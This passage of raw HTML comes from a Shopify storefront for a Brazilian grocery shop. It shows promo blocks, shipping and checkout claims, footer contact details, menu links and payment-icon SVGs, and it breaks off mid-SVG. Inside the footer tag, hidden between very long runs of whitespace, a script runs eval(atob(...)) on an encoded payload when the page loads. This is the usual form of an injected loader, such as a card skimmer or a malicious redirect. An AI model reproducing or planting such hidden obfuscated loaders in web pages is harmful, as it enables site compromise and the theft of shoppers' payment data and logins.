        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pt/collections/groceries" class="footer__link-item link">MANTIMENTOS</a>
                            </li><li>
                              <a href="/pt/collections/beverages" class="footer__link-item link">BEBIDAS</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/pt/collections/beauty" class="footer__link-item link">BELEZA</a>
                            </li><li>
                              <a href="/pt/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/pt/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/pt/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/pt/blogs/recipes" class="footer__link-item link">BLOGUE</a>
                            </li><li>
                              <a href="/pt/pages/about-us" class="footer__link-item link">SOBRE NÓS</a>
                            </li><li>
                              <a href="/pt/pages/contact" class="footer__link-item link">CONTATE-NOS</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 